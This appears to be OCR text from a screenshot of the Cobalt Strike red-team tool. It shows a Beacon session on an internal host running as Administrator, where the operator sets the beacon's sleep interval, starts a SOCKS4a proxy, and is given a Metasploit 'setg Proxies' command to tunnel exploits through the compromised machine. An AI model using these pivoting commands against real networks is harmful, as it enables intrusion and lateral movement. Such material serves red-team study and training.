 Cobalt Strike View Attacks Reporting Help
Applications
external Credentials internal
Downloads
Event Log
Keystrokes
Proxy Pivots
external internal
58.101. 192.168.144.193
Event Log X Beacon 192.168.144.193@2796 X
beacon> sleep 10
[*] Tasked beacon to sleep for 10s
[+] host called home, sent: 16 bytes
beacon> socks 1024
[+] started SOCKS4a server on: 1024
[+] host called home, sent: 16 bytes
Event Log X Listeners X Proxy Pivots X
user computer pid type port
Administrator * SOCKS4a Proxy 1024
Tunnel via SOCKS
Use this command in the Metasploit Framework to tunnel
exploits and auxiliary modules through this Beacon.
Use unsetg Proxies to stop tunneling through Beacon.
setg Proxies socks4:149.28. :1024
Ok